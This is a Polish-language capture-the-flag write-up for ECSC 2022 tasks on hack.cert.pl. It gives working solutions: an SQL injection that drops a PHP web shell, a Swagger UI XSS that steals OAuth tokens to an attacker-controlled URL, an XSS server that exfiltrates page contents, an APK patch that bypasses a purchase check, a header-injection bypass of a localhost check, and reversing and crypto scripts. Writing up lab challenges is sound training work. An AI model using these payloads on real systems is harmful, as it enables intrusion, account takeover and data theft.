W https://kolska-leaks.ecsc22.hack.cert.pl/download?filename= widać path traversal
Wystarczy pobrać kod aplikacji: /download?filename=app.py

Jest w nim zawarty secret key sesji
Rozwiązanie: wystarczy stworzyć lokalną aplikację we flasku z tym samym sekretem sesji, wejść przez przeglądarkę i przekopiować ciasteczko
Hint:
 Przy użyciu https://github.com/arthaud/git-dumper można pobrać kod źródłowy strony
Przy użyciu https://github.com/arthaud/git-dumper można pobrać kod źródłowy strony

w index.php znajduje się podatność sql injection:
Payload:
'); ATTACH DATABASE '/var/www/html/uploads/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");Flaga: /uploads/lol.php?cmd=cat ../this-is-the-flag-but-with-an-unpredictable-name.txt
Podatność XSS w swaggerze
https://www.vidocsecurity.com/blog/hacking-swagger-ui-from-xss-to-account-takeovers/

Wersja swaggera w https://szwagier.ecsc22.hack.cert.pl/static/swagger/swagger-ui-bundle.js:
swagger: '2.0'
info:
title: Classic API Resource Documentation
description: |
<form><math><mtext></form><form><mglyph><svg><mtext><textarea><path id="</textarea><img onerror={{PAYLOAD}} src=1>"></form>
version: production
securityDefinitions:
OAuth2:
type: oauth2
flow: implicit
authorizationUrl: https://www.facebook.com/v14.0/dialog/oauth
scopes:
public_profile: Grants read accessTrzeba ją wykorzystać do redirectu na oauth2 facebooka i przechwycenia tokenu
baseURL = ''; // np. ngrok/webhook.site
clientID = '1269703586711557';
app.get('/swagger.yml', (req, res) => {
let f = fs.readFileSync(__dirname+'/static/swagger.yml').toString();
const payload = `
window.swaggerUIRedirectOauth2 = {
callback(msg) { fetch('${baseURL}/log?msg=' + encodeURIComponent(msg.token.access_token)) },
state: '123',
auth: {
schema: {
get() {return'authorizationCode'},
redirectUrl: '',
},
code: 'test',
}
};
window.open('https://www.facebook.com/v14.0/dialog/oauth?response_type=token&client_id=${clientID}&state=123&scope=user_photos%20public_profile&redirect_uri=https%3A%2F%2Fszwagier.ecsc22.hack.cert.pl%2Fstatic%2Fswagger%2Foauth2-redirect.html')`;
f = f.replace('{{PAYLOAD}}', payload.replace(/[\s\t\n]/g, ''));
res.send(f);
});Sekrety mają podatność XSS
Rozwiązanie:
- Bot otwiera stronę atakującego
/ - Strona
/otwierasecret.monster.ecsc22.hack.cert.pl/secretużywającwindow.open(..., 'secret')- tam jest flaga - Strona otwiera ścieżkę,
/2która loguje się na konto atakującego - Strona
/przechodzi nasecret.monster.ecsc22.hack.cert.pl/secret, gdzie odpala się XSS atakującego - XSS bierze referencję do wcześniej otwartej strony z flagą używając
w = window.open('', 'secret');i może bez problemów przesłać flagę do atakującego
index.js:
import express from 'express';
import fetch from 'node-fetch';
import * as fs from 'fs';
import cors from 'cors';
const app = express();
app.use(cors({
origin: '*',
}));
app.use(express.static('static'));
app.use((req, res, next) => {
console.log(req.method, req.path);
next();
});
const u = 'asdf_' + Date.now();
(async function() {
const data = new URLSearchParams();
data.append('username', u);
data.append('password', u);
data.append('secret', fs.readFileSync('payload.html').toString());
const r = await fetch('https://monster.ecsc22.hack.cert.pl/register', { method: 'post', body: data });
console.log('registered as '+u);
})();
app.get('/', (req, res) => {
res.setHeader('Content-Type', 'text/html');
res.send(`
<script>
window.originalWindow = window.open('https://secret.monster.ecsc22.hack.cert.pl/secret', 'secret');
window.open('/2');
setTimeout(() => {
window.location.href = 'https://secret.monster.ecsc22.hack.cert.pl/secret#3';
}, 2000);
</script>
`);
});
app.get('/2', (req, res) => {
res.setHeader('Content-Type', 'text/html');
res.send(`
<script>
loginWindow = window.open('/login');
setTimeout(() => {
loginWindow.document.getElementById('f').submit();
}, 500);
setTimeout(() => {
xssWindow = window.open('https://secret.monster.ecsc22.hack.cert.pl/secret');
}, 1000);
</script>
`);
});
app.get('/login', (req, res) => {
res.setHeader('Content-Type', 'text/html');
res.send(`
login
<form id='f' method='post' action='https://monster.ecsc22.hack.cert.pl'>
<input name='username' value='${u}'>
<input name='password' value='${u}'>
<input type=submit />
</form>
`);
});
app.post('/', (req, res) => {
console.log('post');
})
app.get('/res', (req, res) => {
console.log(decodeURIComponent(req.query.q));
res.send('');
});
app.listen(3000, () => console.log('listening on port 3000'));payload.html:
<script>
setTimeout(() => {
if (window.location.hash === '#3') {
w = window.open('', 'secret');
setTimeout(() => {
fetch('https://<url>/res?q=' + encodeURIComponent('hello from #3 ' + w.document.body.innerHTML));
}, 200);
} else {
fetch('https://<url>/res?q=' + encodeURIComponent('hello from xss'));
}
}, 500);
</script>Cel: umożliwić kupno flagi nie mając wystarczającej ilości kasy
Aplikacja jest napisana w react native, po dekompilacji widać że index.android.bundle jest skonwertowany do bytecode używając Hermes engine
Narzędzia: https://ibotpeaches.github.io/Apktool/ https://github.com/niosega/hbctool/tree/draft/hbc-v84 https://github.com/patrickfav/uber-apk-signer
Dekompilacja:
apktool d Flagshop-preprod.apk
cp Flagshop-preprod/assets/index.android.bundle .
hbctool dasm index.android.bundle hbc_out
Modyfikacja: Lista OPCode'ów hermesa: https://github.com/facebook/hermes/blob/41752c6589227694ae3a96a34e932c74c9ce3699/include/hermes/BCGen/HBC/BytecodeList.def
 Trzeba zmienić JmpTrue na JmpFalse w funkcji buy
Trzeba zmienić JmpTrue na JmpFalse w funkcji buy
Kompilacja, podpisanie i wgranie APK:
hbctool asm hbc_out Flagshop-preprod/assets/index.android.bundle
rm .\FlagShop-preprod\dist\*
apktool b Flagshop-preprod
java -jar ./uber-apk-signer-1.2.1.jar --apks ./FlagShop-preprod/dist/
adb uninstall "ctf.ecsc.task.flagstore"
adb install .\FlagShop-preprod\dist\FlagShop-preprod-aligned-debugSigned.apk

Kod sprawdza flagę z dużą ilością dzikich funkcji, trzeba go odwrócić żeby poznać poprawny input
Rozwiązanie:
- Wyeksportować kod programu przez Ghidrę
- Oczyścić kod
- Skompilować ponownie używając
gcc -O3 -o res code.c - Skrypt do rozwiązania:
ulong_max = int('f'*16, 16)
fn1 = ''' <funkcja fn1> '''
fn2 = ...
fn3 = ...
fn4 = ...
fn5 = ...
def solve(code, target):
operations = re.findall('([+\^])[\s\n\t]*0x([a-f0-9]+)', code, flags = re.M | re.I)
for op, num in operations[::-1]:
n = int(num, 16)
if op == '+':
target -= n
elif op == '^':
target ^= n
if target < 0:
target = ulong_max + 1 + target
return bytes.fromhex(f'{target:x}')[::-1]
print(b''.join([
solve(code, target)
for code, target in [
(fn1, -0xe9eb6ada9564182),
(fn2, -0x612e0ca67d2ca983),
(fn3, 0x5e8932b407b62517),
(fn4, 0x5b65919c50a3b933),
(fn5, 0x5f27b58fa8883409)
]
]))Trzeba wydobyć obrazki z 3 z 5 plików
- Usunąć wszystkie wystąpienia :hover
- Wydobyć komendę z kodu QR
- Zapisać INPUT_FILE (np używając innerText i usuwając podwójne entery)
- Uruchomić komendę w kodzie QR
- Profit
Podwójne spacje = 1, pojedyńcza = 0
import re
import numpy as np
import matplotlib.pyplot as plt
res = []
with open('in/960x300_0__1') as f:
content = f.read()
row, i = 0, 0
for x in re.findall('\s{1,2}', content):
res.append(255 if x == ' ' else 0)
res = np.array(res).reshape((300, 960))
fig = plt.figure(figsize=(960, 300))
plt.imsave('out/960x300_0__1.png', res, cmap='gray')objdump -D program > program.dump- Zostawić tylko treść funkcji
row
import re
import numpy as np
import matplotlib.pyplot as plt
cnt = 0
res = []
with open('program.dump') as f:
for line in f.readlines():
if 'addl' in line:
res.append(255 if '-0x8(%rbp)' in line else 0)
res = np.array(res).reshape((300, 960))
fig = plt.figure(figsize=(960, 300))
plt.imsave('out/program.png', res, cmap='gray')Potem trzeba nałożyć wszystkie obrazki na siebie i ustawić tryb na Dodawanie:
- Zdekompilować .exe np. przez dotPeek
- Zapisać JSONa z pcap do pliku
- Stworzyć nowy projekt, załączyć SEALNet.dll i dodać sealc.dll do Debug/bin
public static void Main(string[] args)
{
SecretKey secretKeyToSecretKey = BFVEncryptionUtils.ParseBase64EncodedSecretKeyToSecretKey(File.ReadAllText("../../secretkey.key"));
PublicKey publicKeyToPublicKey = BFVEncryptionUtils.ParseBase64EncodedPublicKeyToPublicKey(File.ReadAllText("../../publickey.key"));
BFVEncryptionProvider encryptionProvider = new BFVEncryptionProvider();
Decryptor decryptor = new Decryptor(encryptionProvider.GetSEALContext(), secretKeyToSecretKey);
IntegerEncoder encoder = new IntegerEncoder(encryptionProvider.GetSEALContext());
Encryptor encryptor = new Encryptor(encryptionProvider.GetSEALContext(), publicKeyToPublicKey, secretKeyToSecretKey);
var inFile = File.ReadAllText("../../in.json");
var data = JsonConvert.DeserializeObject<Data>(inFile);
var plaintextLat = new Plaintext();
var plaintextLng = new Plaintext();
var ciphertextLat = BFVEncryptionUtils.ParseBase64EncodedCiphertextToCiphertext(data.Latitude);
var ciphertextLng = BFVEncryptionUtils.ParseBase64EncodedCiphertextToCiphertext(data.Longitude);
decryptor.Decrypt(ciphertextLat, plaintextLat);
decryptor.Decrypt(ciphertextLng, plaintextLng);
Console.WriteLine($"{encoder.DecodeInt32(plaintextLat)} {encoder.DecodeInt32(plaintextLng)}");
}Koordynaty: 49.232134, 19.981809
Flaga: ecsc{kasprowywierch}


Kod aplikacji (z jadxgui): Wysyła request z id i sygnaturą
Ładowanie klucza Ed25519 (R.raw.key):
Klucz można znaleźć w zasobach:
Należy podpisać input flag i przekonwertować go na array z sygnaturą
import ed2551
keydata = open("key.bin","rb").read()
signing_key = ed25519.SigningKey(keydata)
res = signing_key.sign(b'flag')
print(res)
arr = [x & 255 for x in res]
print(arr)Potem wysłać request POST na https://validator.ecsc22.hack.cert.pl
{"id": "flag", "signature": <arr ze skryptu>}Zadanie: Docker z Nginxem obsługującym HTTP3, ze zmodyfikowanym kodem który nie waliduje headerów
Trzeba obejść localhost checka
Główną częścią zadania było znalezienie działającego klienta http3 (w moim przypadku https://github.com/cloudflare/quiche)
Header X-Forwarded-For jest przesyłany przez proxy do serwera HTTP/1 bez wcześniejszej walidacji, co pozwala na wstrzyknięcie headera X-Real-IP
#!/bin/bash
url=$(echo -e "https://quiclookthis.ecsc22.hack.cert.pl:18443/get/flag/get/flag");
header=$(echo -e "X-Forwarded-For: 127.0.0.1\r\nX-Real-IP: 127.0.0.1");

cargo run --bin quiche-client -- --no-verify "$url" -H "$header" $1;Rozwiązanie: Użycie pluginu NUGEN VIsualiser2 w Waveform i odczytanie flagi z Phase Inspector
Trzeba odwrócić XORy żeby poznać część klucza, a następnie zrobić bruteforce na pozostałych 8 bitach klucza (skrypt pewnie jest przekomplikowany)
import string
alphabet = string.ascii_letters + string.digits + '_{}'
data = bytes.fromhex('173ca059bf5d2027251c499b87ca1806b6c6c304153d203b38')
n = 25
flag = b'ecsc{' + (b'_' * (n-6)) + b'}'
def set_str_char_at(s, i, c):
if chr(c) not in alphabet:
c = ord('?')
newString = s[:i] + chr(c).encode() + s[i+1:]
return newString
def get_flag_char_at(flag, i):
return flag[(i + n) % n]
def left_shift(x, b):
res = x << b
res2 = res & (int('1' * 64, 2))
res3 = res & (int(('1' * 8) + ('0' * 64), 2))
return res2 | (res3 >> 64)
key = 0
key_solved = 0
key_i = [None] * n
shift = [None] * n
i = n - 1
key_i2 = get_flag_char_at(flag, -1) ^ get_flag_char_at(flag, 0) ^ data[n-1]
print(f'{key_i2:b}')
for i in range(0, 32):
if (key >> i) & 255 ^ key_i2 == 0:
print('ok', i)
shift = i
key |= left_shift(key_i[i], shift[i])
key |= left_shift(key_i[i], (shift[i] + 32))
print(f'i sh key_i {" "*25} mask {" "*64} key {" "*64} temp')
for i in range(4):
key_i[i] = get_flag_char_at(flag, i) ^ get_flag_char_at(flag, i+1) ^ data[i]
shift[i] = get_flag_char_at(flag, i-1) % 32
temp = left_shift(key_i[i], shift[i])
print(f'{i} {key_i[i]:3d} {shift[i]:5d} {key_solved:64b} {key:64b} {temp:64b}')
key |= temp
key |= left_shift(key_i[i], (shift[i] + 32))
key_solved |= left_shift(255, shift[i])
key_solved |= left_shift(255, shift[i] + 32)
print('\n')
print(f'mask: {key_solved:64b} key: {key:64b}')
def fill_missing(key, new_flag):
for i in range(0, 23):
shift[i] = get_flag_char_at(new_flag, i-1) % 32
# print(shift[i], get_flag_char_at(new_flag, i-1))
key_i2 = key >> shift[i]
key_i2 = key_i2 & 255
new_flag = set_str_char_at(new_flag, i+1, data[i] ^ get_flag_char_at(new_flag, i) ^ key_i2)
if b'?' not in new_flag:
print(new_flag)
return new_flag
saved_key = key
saved_flag = flag
for missing in range(0, 255):
key = saved_key
flag = saved_flag
mask_binary = f'{key_solved:064b}'.encode()
new_key_binary = f'{key:064b}'.encode()
missing_binary = f'{missing:08b}'.encode()
i = 0
for pos, x in enumerate(mask_binary):
if x == ord('0'):
c = missing_binary[i]
new_key_binary = set_str_char_at(new_key_binary, pos, c)
new_key_binary = set_str_char_at(new_key_binary, pos+32, c)
i += 1
if i == 8:
break
key = int(new_key_binary, 2)
res = fill_missing(key, flag)W arrayu znajduje się g^223 mod p i g^221 mod p
Można z nich otrzymać g^2 mod p
from Crypto.Util.number import long_to_bytes
import math
p = ...
arr = [(221, ...), (223, ...)]
d = dict(arr)
c = (d[223] * pow(d[221], -1, p)) % p
g = math.isqrt(c)
flag = (d[221] * pow(g, -221, p)) % p
print(long_to_bytes(flag))